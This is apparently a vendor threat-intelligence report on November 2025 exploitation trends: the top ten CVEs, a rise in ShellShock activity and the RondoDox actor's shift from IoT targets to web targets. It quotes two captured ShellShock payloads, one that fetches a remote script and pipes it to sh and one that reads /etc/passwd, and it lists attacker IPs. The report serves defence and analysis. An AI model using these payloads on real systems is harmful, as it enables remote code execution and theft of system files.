
The Sensor Intel Series is created in partnership with Efflux, who maintains a globally distributed network of sensors from which we derive attack telemetry.
Additional insights and contributions provided by the F5 Threat Campaigns team.
Introduction
November 2025 has seen a significant increase in exploitation attempts across several high-profile vulnerabilities. We have also seen a spike in activity related to the 11-year-old ShellShock vulnerability. This report highlights the top 10 CVEs for the month, their activity trends, and their implications for cybersecurity. The data underscores the persistent threat posed by remote code execution vulnerabilities and the importance of timely patching and proactive security measures.
Trending CVEs for November
CVE-2017-9841, a PHPUnit Remote Code Execution vulnerability, continues to dominate exploitation attempts. This vulnerability allows attackers to execute arbitrary PHP code on vulnerable servers. Organizations should ensure that outdated PHPUnit versions are updated or removed to mitigate this risk.
CVE-2023-1389, a TP-Link Archer AX21 Command Injection vulnerability, remains a significant concern. Exploitation of this flaw can lead to remote code execution on affected routers. Users should follow TP-Link’s patching guidelines and consider replacing compromised devices.
CVE-2019-9082, a ThinkPHP PHP Injection vulnerability, has seen a resurgence in activity. This vulnerability allows attackers to execute arbitrary commands via crafted requests. Organizations using ThinkPHP should update to the latest version and monitor for suspicious activity.
CVE-2024-4577, an Apache PHP-CGI Argument Injection vulnerability, continues to be actively exploited. This flaw enables attackers to execute arbitrary commands by injecting arguments into PHP-CGI. Administrators should apply the latest patches and consider disabling PHP-CGI if not required.
CVE-2022-47945, a ThinkPHP Lang Parameter Local File Inclusion vulnerability, has seen a sharp increase in exploitation. This vulnerability allows attackers to include arbitrary files, potentially leading to remote code execution. Organizations should update ThinkPHP installations and restrict access to sensitive files.
CVE-2014-6271, commonly known as the Shellshock vulnerability, remains one of the most notorious flaws in Unix-based systems. This vulnerability affects the Bash shell and allows attackers to execute arbitrary commands by injecting malicious code into environment variables. Exploitation can lead to full system compromise, especially on servers exposed to the internet. Organizations should ensure all affected systems have been patched and consider auditing legacy infrastructure for lingering exposure.
Revenge of the ShellShock
ShellShock returned to the front of the stage in November. We recorded 969 exploitation attempts for CVE-2014-6271 across the sensors, more than double October’s results and a steady climb over the last 6 months. For a Bash flaw disclosed in 2014, that is a reminder of how much legacy exposure may still sit on the internet, and how quickly older bugs get folded back into active campaigns when they still produce results.
| Source IP | ASN | Country | Jun | Jul | Aug | Sept | Oct | Nov | Total |
| 192.159.99.95 | United Kingdom | 0 | 0 | 0 | 0 | 0 | 488 | 488 | |
| 124.198.131.83 | 9889 | New Zealand | 0 | 0 | 0 | 0 | 268 | 0 | 268 |
| 169.150.203.62 | 212238 | United States | 0 | 0 | 0 | 0 | 0 | 236 | 236 |
| 193.26.115.195 | 23470 | United States | 0 | 0 | 0 | 0 | 0 | 215 | 215 |
| 45.88.186.85 | 210636 | United States | 0 | 0 | 0 | 45 | 94 | 0 | 139 |
| 45.88.186.32 | 210636 | United States | 0 | 0 | 0 | 125 | 0 | 0 | 125 |
| 45.153.34.156 | 44592 | Germany | 0 | 0 | 0 | 0 | 51 | 30 | 81 |
| 45.156.87.165 | 213030 | Netherlands | 0 | 0 | 50 | 14 | 0 | 0 | 64 |
| 46.190.1.53 | 25472 | Greece | 0 | 20 | 18 | 0 | 0 | 0 | 38 |
| 45.61.149.191 | 46261 | United States | 0 | 0 | 30 | 0 | 0 | 0 | 30 |
| Totals | 0 | 20 | 98 | 229 | 413 | 969 |
(RondoDox linked to 74.194.191.52)
Table 1: ShellShock activity (6 months)
Most of November’s volume tracked to a single cluster we associate with RondoDox distribution. 76% of attempts (737 out of 969) matched the same delivery pattern we have seen in October, with payloads that fetch and execute a first-stage script in one pass. The actor favored simple header injection against CGI paths, relying on whatever handler sits behind the root path.
So what ShellShock is doing here?
CVE-2014-6271 is a Bash parsing flaw that lets attackers append commands to a function definition embedded in an environment variable. When a vulnerable handler passes that variable to Bash, the shell executes the appended commands. In practice, a single HTTP request can deliver remote code execution through header injection against CGI or other wrappers that invoke Bash.
How the attacks look in our data
- The request is usually an HTTP GET, sometimes aimed at specific CGI paths such as /cgi-bin/jarrewrite.sh or /cgi-bin/slogin/login.py, and sometimes just the root path.
- The exploit string sits in a header field, often User-Agent.
A representative exploit example:
() { :; }; /bin/bash -c "(
wget -qO- http://74.###.###.52/rondo.ame.sh ||
busybox wget -qO- http://74.###.###.52/rondo.ame.sh ||
curl -s http://74.###.###.52/rondo.ame.sh
) | sh" & # rondo2012@atomicmail.io
What this does:
- Dummy Function Abuse: The attacker defines and closes a dummy function, exploiting Bash’s flawed parsing to append arbitrary commands.
- Command Chain: Starts a new Bash process that attempts three methods to fetch a first-stage script (rondo.ame.sh) from the distribution host:
- wget
- busybox wget
- curl
- Immediate Execution: The fetched script is piped directly into sh without writing to disk.
- Background Execution: The trailing & ensures the process runs in the background so the HTTP request completes quickly.
- Signature Marker: Comment markers like rondo2012@atomicmail.io often appear as informal signatures.
Why this old bug still works:
- CGI and other wrappers that invoke Bash remain in the field, especially on embedded Linux and legacy web stacks.
- Header injection is enough to reach vulnerable handlers, which keeps exploitation simple and fast.
- The exploit fits neatly into modern playbooks, where an initial request delivers execution and a follow-on script handles architecture detection and payload staging.
Defenders should ensure legacy CGI exposure is eliminated or hardened, confirm Bash is patched, and apply rules to block suspicious header patterns and remote script execution. Continuous monitoring for outbound fetches and repeated injection attempts remains critical to detect active ShellShock exploitation. November’s spike shows that ShellShock may still be a reliable path to code execution where legacy exposure persists. If you have CGI anywhere near the edge, treat it as a priority for removal or hardening.
RondoDox Actor Timeline
The majority of ShellShock-related activity observed in November can be attributed to the same RondoDox threat actor that was highlighted in last month’s Sensor Intel Series article. This actor’s continued exploitation of the ShellShock vulnerability has provided us with valuable visibility into their historical operations. By analyzing these attacks, we have been able to uncover additional IoCs and gain deeper insight into how their tactics and behaviors have evolved over recent months.
The threat actor appeared to maintain its existing distribution infrastructure, which is hosted at the IP address 74.194.191.52. By correlating this infrastructure with calling card signature email addresses and multiple source IP addresses, we are able to construct a timeline of their activity.

Figure 1: RondoDox threat actor timeline
Analysis of this timeline shows us that the threat actor has changed the signature regularly over the campaign’s life, rarely using the same identifier concurrently. It also shows us that there is no consistent link between calling card and source IP. A new source IP often comes with a new calling card, however, there are numerous overlaps, including instances where multiple IP addresses are active simultaneously.
October to November Behavioral Changes
Using these additional IOCs, it has been possible to broaden our analysis of the activity and targeting associated with this actor. The data shown below in Table 2 summarizes activity for October and November, and where possible, linking each exploitation attempt to the corresponding CVE.
| CVE/Name | October | November | Change |
| CVE-2019-9082 | 189 | 1201 | (+1012) |
| CVE-2023-26464 | 0 | 517 | (+517) |
| CVE-2017-9841 | 206 | 814 | (+608) |
| CVE-2018-7600 | 130 | 603 | (+473) |
| CVE-2014-6271 | 413 | 737 | (+324) |
| CVE-2020-24949 | 0 | 354 | (+354) |
| CVE-2022-31197 | 0 | 31 | (+31) |
| CVE-2019-12725 | 0 | 18 | (+18) |
| CVE-2024-44902 | 0 | 11 | (+11) |
| CVE-2022-33891 | 0 | 9 | (+9) |
| CVE-2017-10271 | 131 | 97 | (-34) |
| CVE-2016-5674 | 30 | 0 | (-30) |
| CVE-2014-2321 | 18 | 0 | (-18) |
| CVE-2020-28188 | 255 | 93 | (-162) |
| CVE-2020-27867 | 375 | 92 | (-283) |
| CVE-2023-1389 | 376 | 93 | (-283) |
| CVE-2024-3721 | 377 | 93 | (-284) |
| NETGEAR-MOZI | 377 | 93 | (-284) |
| CVE-2018-10561 | 377 | 93 | (-284) |
| CVE-2020-25506 | 562 | 186 | (-376) |
| CVE-2018-10661 | 572 | 181 | (-391) |
| CVE-2015-2051 | 752 | 186 | (-566) |
| CVE-2020-8958 | 1756 | 481 | (-1275) |
Table 2: October/November CVE data for RondoDox threat actor
From this we can observe the following:
Exploitation Focus Shift
In October, RondoDox demonstrated a strong preference for exploiting older vulnerabilities, particularly those associated with IoT devices and legacy systems. CVEs such as CVE-2020-8958 (1,756 attempts) and CVE-2015-2051 (752 attempts) dominated the activity, alongside NETGEAR-MOZI and other router-related flaws. This pattern suggests that the actor was focused on building or expanding botnets, leveraging devices that are often poorly patched and widely deployed in consumer and enterprise environments.
By November, however, the exploitation landscape shifted dramatically. The most significant increases were seen in CVE-2019-9082 (+1,012 attempts) and CVE-2017-9841 (+608 attempts), both linked to PHP-based frameworks and web application environments. This pivot indicates a strategic move toward compromising web servers and CMS platforms, which offer higher-value access points for data theft, credential harvesting, and lateral movement within enterprise networks. The change reflects a deliberate evolution from opportunistic IoT exploitation to more targeted attacks on business-critical systems.
Aggressive Expansion into Web Exploits
November’s surge in web application exploits underscores RondoDox’s growing interest in remote code execution (RCE) vectors. CVE-2018-7600, known as Drupalgeddon2, jumped from 130 attempts in October to 603 in November, a nearly fivefold increase. Similarly, CVE-2023-26464 (a Log4j DoS) appeared for the first time with 517 attempts, signaling adoption of newer vulnerabilities. These trends suggest that the actor is actively seeking footholds in CMS platforms, which often serve as gateways to sensitive data and internal networks.
The emphasis on PHP-based exploits, such as CVE-2019-9082 and CVE-2017-9841, further reinforces this tactic. By targeting widely used frameworks and applications, RondoDox can maximize its impact across multiple organizations. This aggressive expansion into web exploits may reflect a shift toward monetization strategies beyond botnet building such as ransomware deployment, data exfiltration, or selling access on underground markets.
Decline in IoT and Router Exploits
While web exploits surged, IoT and router vulnerabilities saw a steep decline in November. NETGEAR-MOZI dropped from 377 attempts to just 93, and CVE-2018-10561 mirrored this trend with an identical decrease. The most dramatic fall was CVE-2020-8958, which plummeted from 1,756 attempts in October to 481 in November. These reductions suggest that RondoDox is deprioritizing IoT botnet expansion, possibly because the actor has already achieved sufficient scale or because these devices offer diminishing returns compared to enterprise web servers.
This decline could also indicate improved defensive measures by organizations and ISPs, making IoT exploitation less attractive. Alternatively, it may reflect a tactical decision to focus resources on more lucrative targets, such as CMS platforms and web applications, which provide deeper access and higher monetization potential.
Introduction of New Exploits
November introduced several new CVEs into RondoDox’s exploitation portfolio, including CVE-2020-24949 (354 attempts), CVE-2019-12725 (18 attempts), and CVE-2024-44902. The appearance of CVE-2023-26464 with 517 attempts is particularly noteworthy, as it demonstrates the actor’s ability to quickly incorporate recently disclosed vulnerabilities into its operations. This adaptability suggests a well-resourced and agile threat group capable of monitoring vulnerability disclosures and weaponizing them at speed.
The inclusion of newer CVEs alongside legacy exploits indicates a dual strategy: maintaining pressure on unpatched older systems while capitalizing on fresh opportunities in modern environments. This approach maximizes the actor’s reach and ensures continued success across diverse targets.
Tactical Implications
The observed trends point to a clear evolution in RondoDox’s tactics. October’s activity was characterized by broad scanning and exploitation of IoT and legacy CVEs, likely aimed at building botnets for distributed denial-of-service (DDoS) attacks or other commoditized operations. By November, the focus shifted toward strategic exploitation of web applications and CMS platforms, signaling a move toward higher-value objectives such as data exfiltration, credential theft, and ransomware deployment.
This pivot has significant implications for defenders. Organizations should prioritize patching web application vulnerabilities, hardening CMS platforms, and implementing robust monitoring for RCE attempts. The decline in IoT exploitation does not eliminate the risk but suggests that defenders should balance IoT security with increased vigilance on web-facing assets, which are now the primary target for RondoDox.
RondoDox Finale?
On November 28th, activity relating to this threat actor suddenly ceased, the distribution infrastructure has gone dark and activity linked to the IOCs tracked in this article stopped. For the last 6 months we have observed how this actor’s processes have evolved, week by week iterating and improving. The distribution infrastructure, sources and signatures have changed before, so it’s possible we are witnessing the next progression; we’ll keep you posted.
ShellShock Appearing Elsewhere
The recent increase in CVE-2014-6271 exploitation attempts cannot be attributed solely to the RondoDox campaign. In fact, the second-largest source of ShellShock activity in November originated from the IP address 169.150.203.62. This single host was responsible for 23,517 events during the month and attempted to exploit more than 120 different vulnerabilities, indicating a highly aggressive and opportunistic attack pattern.
Interestingly, this activity was short-lived, spanning just under three days from 2025-11-06 to 2025-11-08. Within that timeframe, the actor launched 236 ShellShock attacks, which accounted for approximately 1% of its overall activity.
The payloads consistently targeted sensitive system files, particularly password files, using the following exploit:
() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd
This exploit string was often embedded multiple times within HTTP headers, appearing in fields such as ‘Referer’, ‘Cookie’, and ‘Shellshock’. Such repetition suggests an attempt to maximize the chances of successful execution across different parsing contexts.
Unlike RondoDox’s highly structured and sustained campaign, the activity from 169.150.203.62 was relatively brief. The sheer volume of events combined with attempts to exploit a broad array of vulnerabilities suggests a wide-ranging, automated scanning and exploitation strategy rather than a focused operation.
The limited duration and lack of infrastructure reuse indicate that this actor was likely testing for quick wins across a wide attack surface. This comparison highlights two distinct threat profiles: RondoDox as a strategic, adaptive actor, and 169.150.203.62 as a high-volume, opportunistic attacker, both contributing to the overall ShellShock exploitation landscape but with very different goals and, potentially, operational maturity.
Top CVEs for November
In November, CVE-2017-9841 dominated activity with over 83,000 instances, a significant increase from the previous month (as shown in Table 3). CVE-2023-1389 followed with over 11,000 instances, while CVE-2019-9082 and CVE-2024-4577 showed notable increases, ranking third and fourth, respectively. CVE-2022-24847 rounded out the top five with moderate activity. Notably, CVE-2022-47945 climbed five ranks to sixth place, reflecting a sharp rise in exploitation attempts. ShellShock (CVE-2014-6271), re-entered the top 10, highlighting the persistent exploitation of older vulnerabilities.
| # | CVE ID | CVE NAME | NOVEMBER Traffic | CVSS | EPSS | KEV |
| 1– | CVE-2017-9841 | PHPUnit eval-stdin.php RCE | 83974 (+44997) | 9.8 | 0.94202 (-0.0015) | Y |
| 2– | CVE-2023-1389 | TP-Link Archer AX21 Command Injection RCE | 11518 (+3966) | 8.8 | 0.9375 (+0.0009) | Y |
| 3↑ | CVE-2019-9082 | ThinkPHP PHP Injection RCE | 5579 (+3396) | 8.8 | 0.94107 (+0.0001) | Y |
| 4↓ | CVE-2024-4577 | Apache PHP-CGI Argument Injection RCE | 4721 (+2519) | 9.8 | 0.94374 – | Y |
| 5– | CVE-2022-24847 | GeoServer JNDI Lookup RCE | 2397 (+243) | 7.2 | 0.00291 – | N |
| 6↑ | CVE-2022-47945 | ThinkPHP Lang Parameter LFI RCE | 2182 (+1189) | 9.8 | 0.90086 (-0.0053) | N |
| 7– | CVE-2022-22947 | Spring Cloud Gateway Actuator Code Injection RCE | 2059 (+76) | 10.0 | 0.94461 – | Y |
| 8↓ | CVE-2022-42475 | FortiOS FortiProxy SSL-VPN Heap Overflow RCE | 2055 (-68) | 9.8 | 0.9394 – | Y |
| 9↓ | CVE-2025-31324 | SAP NetWeaver Metadata Uploader Unauthenticated Upload | 1807 (-86) | 9.8 | 0.55024 (+0.1334) | Y |
| 10↑ | CVE-2014-6271 | ShellShock | 995 (+523) | 9.8 | 0.9422 – | Y |
Table 3: Top 10 CVEs for November2025. CVSS scores are v3.1. All data is as of 01/12/25.
Long Term Targeting Trends
CVE-2017-9841 saw a massive surge in activity this month, maintaining its top position with 83,974 instances (see Figure 2). CVE-2023-1389 held steady in second place, with a significant increase in activity to 11,518 instances. CVE-2019-9082 climbed to third place, overtaking CVE-2024-4577, which dropped to fourth despite an increase in activity. CVE-2022-24847 remained in fifth place, with a slight increase in exploitation attempts. This month’s data highlights the continued focus on remote code execution vulnerabilities.

Figure 2: Twelve-month bump plot of the top 5 CVEs, showcasing a significant spike in CVE-2017-9841
Four CVEs stand out in the long-term trends data (see the logarithmic scale plots in Figure 3). CVE-2017-9841 has shown a dramatic increase in activity, surging from 38,977 instances in October to 78,375 in November, maintaining its dominance. CVE-2023-1389 also continues its upward trajectory, with a notable increase from 7,552 to 10,750 instances. CVE-2019-9082 has seen a steady rise, doubling its activity from 2,183 in October to 5,207 in November. Lastly, CVE-2022-47945 has shown a significant increase, climbing from 993 in October to 2,036 in November, indicating growing exploitation interest.

Figure 3: Evolution of vulnerability targeting in the last twelve months, shown using a logarithmic scale for ease of comparison. Several CVEs had significant spikes (highlighted).
Conclusion
The November 2025 data reveals a continued focus on exploiting remote code execution vulnerabilities, with CVE-2017-9841 leading the pack. The resurgence of older vulnerabilities like ShellShock highlights the importance of addressing legacy systems. Organizations must remain vigilant, prioritize patch management, and adopt robust security practices to mitigate these threats. As exploitation trends evolve, staying informed and proactive is crucial to maintaining a secure environment.
Recommendations
- Scan your environment for vulnerabilities aggressively.
- Patch high-priority vulnerabilities (defined however suits you) as soon as feasible.
- Engage a DDoS mitigation service to prevent the impact of DDoS on your organization.
- Use a WAF or similar tool to detect and stop web exploits.
- Monitor anomalous outbound traffic to detect devices in your environment that are participating in DDoS attacks.


